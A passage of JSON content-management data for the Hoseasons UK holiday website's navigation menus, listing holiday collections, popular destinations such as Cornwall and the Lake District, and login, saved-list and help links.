holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5bpKT7c7jku9s1sOH0mnjK","type":"Asset","createdAt":"2025-03-11T10:38:14.508Z","updatedAt":"2025-05-20T11:49:06.695Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"dog friendly HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg","details":{"size":12256,"image":{"width":220,"height":147}},"fileName":"dog friendly HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7awzHTmW70LSlnliBcEET","type":"Entry","createdAt":"2025-03-11T10:43:20.846Z","updatedAt":"2025-10-15T13:15:41.873Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6RWr4mHigvGc4KqXpWvf6C","type":"Asset","createdAt":"2025-10-15T13:09:42.344Z","updatedAt":"2025-10-15T13:09:42.344Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"locale":"en-GB"},"fields":{"title":"group holidays HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg","details":{"size":23346,"image":{"width":220,"height":172}},"fileName":"group_holiday_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3P3F1YRCQAuEj5Caq8HjdJ","type":"Entry","createdAt":"2025-03-11T10:48:55.009Z","updatedAt":"2025-10-15T13:17:51.268Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Last-minute UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5TTayMcvpmp6TDw1VC1zfj","type":"Asset","createdAt":"2025-10-15T13:17:47.173Z","updatedAt":"2025-10-15T13:17:47.173Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":1,"locale":"en-GB"},"fields":{"title":"last minute UK holiday deals HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg","details":{"size":16452,"image":{"width":220,"height":146}},"fileName":"last_minute_UK_holiday_deals_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6VnhNEv619elgZlqccUBmH","type":"Entry","createdAt":"2025-03-11T10:54:57.634Z","updatedAt":"2025-05-20T11:49:08.105Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu Destinations HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6u5PI6unfjMm2HtIYW0Tlz","type":"Entry","createdAt":"2025-03-11T10:54:54.631Z","updatedAt":"2025-05-20T11:49:08.167Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Destinations mega menu HOS","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1dmiDaLenghQIAhKDBcywz","type":"Entry","createdAt":"2025-03-11T10:54:10.142Z","updatedAt":"2025-05-20T11:49:08.182Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu destinations HOS","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6izyTu2lnPKokgDJqn83tJ","type":"Entry","createdAt":"2025-03-11T10:53:18.892Z","updatedAt":"2025-05-20T11:49:08.199Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Explore our destinations","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"35U9PRUrgMTJTIMKXOBH3R","type":"Entry","createdAt":"2025-03-11T10:53:18.974Z","updatedAt":"2025-05-20T11:49:08.215Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"England mega menu HOS","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4jEqyDMVPuUPT29j58cYuQ","type":"Entry","createdAt":"2025-03-11T10:53:18.992Z","updatedAt":"2025-05-20T11:49:08.231Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Scotland mega menu HOS","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4r289pbikxzyphCHeNjSPb","type":"Entry","createdAt":"2025-03-11T10:53:19.009Z","updatedAt":"2025-05-20T11:49:08.269Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Wales mega menu HOS","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}}]}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2UBWXYIMouDov6VNZUaEE6","type":"Entry","createdAt":"2025-03-11T10:53:45.353Z","updatedAt":"2025-05-20T11:49:08.287Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":33,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Most popular destinations","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"Sl1Cjih2hiyf5sECjFgXS","type":"Entry","createdAt":"2025-03-11T10:53:45.413Z","updatedAt":"2025-05-20T11:49:08.307Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3tVABPg62fgqM4ZQ2LF8Nc","type":"Entry","createdAt":"2025-03-11T10:53:45.447Z","updatedAt":"2025-05-20T11:49:08.322Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cardigan Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1N0ZgR5I4GjPGx1n1TQsd2","type":"Entry","createdAt":"2025-03-11T10:53:45.430Z","updatedAt":"2025-05-20T11:49:08.337Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3VIePnCnPhwe7YSYGBlCGV","type":"Entry","createdAt":"2025-03-11T10:53:45.501Z","updatedAt":"2025-05-20T11:49:08.374Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7oIeFBNVKZNhZ67jqdJIip","type":"Entry","createdAt":"2025-03-11T10:53:45.557Z","updatedAt":"2025-05-20T11:49:08.390Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6tNIWyJ6lNNk6cpwB82q0o","type":"Entry","createdAt":"2025-03-11T10:53:45.593Z","updatedAt":"2025-05-20T11:49:08.407Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Edinburgh \u0026 The Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5EHteCI0i9Atrv5kdJXRS3","type":"Entry","createdAt":"2025-03-11T10:53:45.609Z","updatedAt":"2025-05-20T11:49:08.477Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6xP6EVNzm9joYbwsq4LhY8","type":"Entry","createdAt":"2025-03-11T10:53:45.467Z","updatedAt":"2025-05-20T11:49:08.494Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6lllr48pEkFiYD99VvvYFK","type":"Entry","createdAt":"2025-03-11T10:53:45.625Z","updatedAt":"2025-05-20T11:49:08.509Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4Go7nXzhO3iq9Tl32ZD1Tq","type":"Entry","createdAt":"2025-03-11T10:53:45.396Z","updatedAt":"2025-05-20T11:49:08.573Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Loch Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2TFpOk0wK60EgIn6fyPSSR","type":"Entry","createdAt":"2025-03-11T10:53:45.643Z","updatedAt":"2025-05-20T11:49:08.590Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3CeF5BWYl5C5qCoHqWrEmL","type":"Entry","createdAt":"2025-03-11T10:53:45.723Z","updatedAt":"2025-05-20T11:49:08.604Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"9W12fViTSD267t5dxWz8t","type":"Entry","createdAt":"2025-03-11T10:53:45.484Z","updatedAt":"2025-05-20T11:49:08.619Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6ZMoKmgo2R52mwyxdixhzo","type":"Entry","createdAt":"2025-03-11T10:53:45.661Z","updatedAt":"2025-05-20T11:49:08.635Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4aLUfRi8CRNn1DGS054fX2","type":"Entry","createdAt":"2025-03-11T10:53:45.821Z","updatedAt":"2025-05-20T11:49:08.673Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Scottish Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"76ENePqm9bxI2IqBrL3Ch4","type":"Entry","createdAt":"2025-03-11T10:53:45.577Z","updatedAt":"2025-05-20T11:49:08.693Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"A9j6aDAvLbuugEL0lpLU8","type":"Entry","createdAt":"2025-03-11T10:53:46.017Z","updatedAt":"2025-05-20T11:49:08.709Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1LFLAysjzpETtyLHiBLdYq","type":"Entry","createdAt":"2025-03-11T10:53:46.032Z","updatedAt":"2025-05-20T11:49:08.723Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}}],"showAsALinks":false}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4MTwYrW0PM254AK9KHGWxd","type":"Entry","createdAt":"2022-08-04T09:20:31.032Z","updatedAt":"2025-05-20T11:49:08.815Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Help (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4ZGMWK9b27a1uZDf3HLgMe","type":"Entry","createdAt":"2022-08-04T09:20:27.812Z","updatedAt":"2025-05-20T11:50:40.847Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Help (Hoseasons)","displayText":"Help","href":"/contact-us","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"49hpiCMxTmeojHXovTH0hy","type":"Entry","createdAt":"2025-08-14T12:48:10.685Z","updatedAt":"2025-08-14T13:29:11.708Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Saved list - Hoseasons","type":"wishlist","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6yhnDX5VbjlRGkJrjhXEug","type":"Entry","createdAt":"2025-08-14T12:46:13.166Z","updatedAt":"2025-08-14T13:28:37.108Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Saved list link - Hoseasons","displayText":"Saved","href":"/saved","openInNew":false}},"highlight":false,"title":"Saved","enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6ARDXXqxw06gMu9vveP94J","type":"Entry","createdAt":"2022-06-08T12:53:18.339Z","updatedAt":"2025-06-20T12:42:16.172Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Login Dropdown (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LhPpNCgK0tVqOJNMY6sDH","type":"Entry","createdAt":"2022-06-08T12:52:55.722Z","updatedAt":"2025-05-21T06:41:31.581Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Login Dropdown Text","displayText":"Log in","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6LKJtmM3QICMe9VOxx7b9Y","type":"Entry","createdAt":"2022-06-08T12:52:16.166Z","updatedAt":"2022-06-08T12:52:16.166Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Login (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4sDmGq1XEAnk1wDMzxgiYO","type":"Entry","createdAt":"2022-06-08T12:52:10.839Z","updatedAt":"2025-12-22T11:10:10.042Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Login (Hoseasons)","displayText":"Guest","href":"https://www.hoseasons.co.uk/auth/en-GB/login","openInNew":false}},"highlight":false}}],"displayFor":"Logged out"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7pJtAW08XmRyRwLjVkvGvN","type":"Entry","createdAt":"2025-06-20T12:44:41.070Z","updatedAt":"2025-06-20T12:44:41.070Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout Dropdown (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4yX1HXDSQAsVpCW2UHCbKe","type":"Entry","createdAt":"2025-06-20T10:00:32.621Z","updatedAt":"2025-06-20T10:03:47.164Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logged out","displayText":"Log out","openInNew":false}},"highlight":false,"title":"Log out","subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3gVtz9Nn3w84YCqwCmKlqn","type":"Entry","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1XHGDgEc66OSTxkSL2j64F","type":"Entry","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1qBCuD0ubSm83Vf3z0fSdn","type":"Entry","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout ( logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"WQKOyyIVxJ5F53LzIV6nP","type":"Entry","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}}]}},"mobileMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"698DSPjBOP1xDLceLx85OW","type":"Entry","createdAt":"2022-06-08T12:42:40.238Z","updatedAt":"2025-06-20T12:47:41.846Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":29,"revision":12,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menu"}},"locale":"en-GB"},"fields":{"id":"Hoseasons mobile menu","menuItems":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2phOx38WZ4jiMJuihIovMR","type":"Entry","createdAt":"2022-08-04T09:21:03.664Z","updatedAt":"2025-06-20T12:46:17.180Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Log in (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"FwfqrlTA3yvx4cA3uB9S7","type":"Entry","createdAt":"2022-08-04T09:18:14.309Z","updatedAt":"2025-05-20T11:49:06.913Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Log in (Hoseasons)","displayText":"Log in","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7fwGrSRSbSzyyemXcqZzfl","type":"Entry","createdAt":"2022-08-04T09:19:42.249Z","updatedAt":"2025-05-20T11:49:06.929Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Guest login (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"580a35NQi9Z3he6OvJneA7","type":"Entry","createdAt":"2022-08-04T09:19:37.728Z","updatedAt":"2025-05-20T11:49:06.945Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Guest login (Hoseasons)","displayText":"Guest","href":"/account/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged 